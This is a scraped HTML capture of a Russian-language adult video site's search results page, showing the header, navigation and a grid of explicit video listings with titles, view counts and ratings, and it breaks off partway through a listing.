

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D1%81%D0%B0%D0%BC%D1%8B%D0%B9-%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9-%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82/?by=rating_month
body_size: 21361
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Самый мощный сквирт (7943 видео). Порно видео самый мощный сквирт смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Самый мощный сквирт - смотреть онлайн все порно видео по запросу самый мощный сквирт на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769105612" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/самый-мощный-сквирт/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/самый-мощный-сквирт/"/>
    <meta property="og:url" content="https://huyamba.info/search/самый-мощный-сквирт/"/>
  			<meta property="og:title" content="Самый мощный сквирт (7943 видео). Порно видео самый мощный сквирт смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Самый мощный сквирт - смотреть онлайн все порно видео по запросу самый мощный сквирт на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="самый мощный сквирт"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Самый мощный сквирт - Релевантные порно видео (7943 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Топовые за месяц</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																	<div class="box">
										<a class="link" data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result">Релевантные</a>
									</div>
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

											<div class="item">
							<div class="dropped" data-attr-menu>
								<button class="btn-sort" data-attr-btn="">
									<span>За месяц</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																														<div class="box">
												<a class="link" href="/search/%D1%81%D0%B0%D0%BC%D1%8B%D0%B9-%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9-%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82/?by=rating">Топовые порно видео</a>
											</div>
																																																											<div class="box">
												<a class="link" href="/search/%D1%81%D0%B0%D0%BC%D1%8B%D0%B9-%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9-%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82/?by=rating_week">Топовые за неделю порно видео</a>
											</div>
																																								<div class="box">
												<a class="link" href="/search/%D1%81%D0%B0%D0%BC%D1%8B%D0%B9-%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9-%D1%81%D0%BA%D0%B2%D0%B8%D1%80%D1%82/?by=rating_today">Топовые за сегодня порно видео</a>
											</div>
																											</div>
							</div>
						</div>
					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9073/" title="Призрак оперы (1998) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9073/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9073/650x366/30.jpg" alt="Призрак оперы (1998) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/bc806868eb32e89861a86002b6b4bf20/9000/9073/9073.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9073" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9073" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:24
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Призрак оперы (1998) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>20 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7589/" title="Неудобная любовница — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7589/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7589/650x366/29.jpg" alt="Неудобная любовница — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/6b866f564eb2b84a4890aa37666d0d17/7000/7589/7589.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7589" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7589" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:20:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Неудобная любовница — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>994K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/681/" title="Голодные сосущие девушки на закрытой девичьей секс вечеринке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/681/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/681/650x366/30.jpg" alt="Голодные сосущие девушки на закрытой девичьей секс вечеринке"  data-preview="https://huyamba.info/get_file/1/ac6e2be41b56464fbbba770893b8b0ab/0/681/681.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="681" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="681" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Голодные сосущие девушки на закрытой девичьей секс вечеринке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>675K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7948/" title="Вкус | Taste (2014) порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7948/426x240/39.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7948/650x366/39.jpg" alt="Вкус | Taste (2014) порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/ffd25c7cc494c28e247a2cdd0fc6147f/7000/7948/7948.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7948" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7948" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:36
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Вкус | Taste (2014) порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7200/" title="Месть | Tutti Dentro | Vendetta (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7200/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7200/650x366/15.jpg" alt="Месть | Tutti Dentro | Vendetta (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/5e2fb26e04195851e2594c6575c04600/7000/7200/7200.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7200" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7200" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Месть | Tutti Dentro | Vendetta (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>705K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4277/" title="Анальный футбольный клуб | Anal Football Club, порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4277/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4277/650x366/14.jpg" alt="Анальный футбольный клуб | Anal Football Club, порно фильмы"  data-preview="https://huyamba.info/get_file/1/0be0e178fa86b1b83cf08b0a1b39f8f3/4000/4277/4277.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4277" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4277" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:17:06
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальный футбольный клуб | Anal Football Club, порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>351K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5563/" title="Голая секс модель Натали Андреева на нудистском пляже" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5563/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5563/650x366/5.jpg" alt="Голая секс модель Натали Андреева на нудистском пляже"  data-preview="https://huyamba.info/get_file/1/62524e139c67d7a955edb043da0c1567/5000/5563/5563.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5563" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5563" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Голая секс модель Натали Андреева на нудистском пляже</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>252K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7874/" title="Экзорцист | Изгоняющий дьявола | The Exorcist (2018) порно ужасы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7874/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7874/650x366/20.jpg" alt="Экзорцист | Изгоняющий дьявола | The Exorcist (2018) порно ужасы"  data-preview="https://huyamba.info/get_file/1/a6a7e60425a5d12a02e837256aa8d6be/7000/7874/7874.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7874" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7874" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:20
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Экзорцист | Изгоняющий дьявола | The Exorcist (2018) порно ужасы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>272K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3610/" title="Анал с тугой попкой худой русской студентки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3610/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3610/650x366/29.jpg" alt="Анал с тугой попкой худой русской студентки"  data-preview="https://huyamba.info/get_file/1/760bc4f2ca04ea30971d016d807fbe29/3000/3610/3610.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3610" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3610" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					28:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анал с тугой попкой худой русской студентки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>138K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5957/" title="67 летняя старуха слегла в постель с молодым пареньком" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5957/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5957/650x366/7.jpg" alt="67 летняя старуха слегла в постель с молодым пареньком"  data-preview="https://huyamba.info/get_file/1/aa588239cf8bc30b32aaf08fc3429f60/5000/5957/5957.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5957" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5957" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					17:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">67 летняя старуха слегла в постель с молодым пареньком</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>211K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7787/" title="Екатерина Федорова - Шикарный минет (введение и практика) видеокурс" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7787/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7787/650x366/14.jpg" alt="Екатерина Федорова - Шикарный минет (введение и практика) видеокурс"  data-preview="https://huyamba.info/get_file/1/8d582baad11bad7a5736e575b2a7561e/7000/7787/7787.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7787" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7787" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:26
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Екатерина Федорова - Шикарный минет (введение и практика) видеокурс</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>206K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6907/" title="Трахни меня пожалуйста в мою тугую попку, я уже готова!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6907/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6907/650x366/7.jpg" alt="Трахни меня пожалуйста в мою тугую попку, я уже готова!"  data-preview="https://huyamba.info/get_file/1/18a73ae9c9ab8f14a27c69c6938b9561/6000/6907/6907.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6907" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6907" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Трахни меня пожалуйста в мою тугую попку, я уже готова!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>341K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3322/" title="Глубокий минет в машине по беларусски в Минске" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3322/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3322/650x366/14.jpg" alt="Глубокий минет в машине по беларусски в Минске"  data-preview="https://huyamba.info/get_file/1/bac75e7a63fcdb11d22b42398dfa5651/3000/3322/3322.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3322" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3322" data-fav-type="1"></span>
